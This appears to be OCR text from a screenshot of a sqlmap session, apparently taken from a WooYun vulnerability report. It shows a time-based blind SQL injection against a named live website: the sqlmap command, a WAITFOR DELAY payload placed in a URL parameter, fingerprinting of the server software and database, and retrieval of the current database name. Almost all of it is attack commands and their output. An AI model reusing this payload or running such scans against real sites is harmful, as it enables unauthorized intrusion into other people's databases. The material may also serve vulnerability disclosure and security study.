 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt --technique=T --dbms=mssql -
-current-db
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:29:41
[20:29:41] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:29:43] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[20:29:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://new.edong.com:80/help/wenti/%E9%82%AE%E7%AE%B1%E5%B8%B8%E8%A
7%81%E9%97%AE%E9%A2%98/233.html?infoid=233&infoid=233&infoid=233&menu=' WAITFOR
DELAY '0:0:5'--&menu=wenti&menu=wenti&tmenu=%u90ae%u7bb1%u5e38%u89c1%u95ee%u9898
&tmenu=%u90ae%u7bb1%u5e38%u89c1%u95ee%u9898&tmenu=%u90ae%u7bb1%u5e38%u89c1%u95ee
%u9898
---
[20:29:43] [INFO] testing Microsoft SQL Server
[20:29:43] [INFO] confirming Microsoft SQL Server
[20:29:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:29:43] [INFO] fetching current database
[20:29:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:29:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:30:09] [INFO] adjusting time delay to 1 second due to good response times
biz
current database: 'biz'
[20:30:22] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\new.edong.com'
www.wooyun.org
[*] shutting down at 20:30:22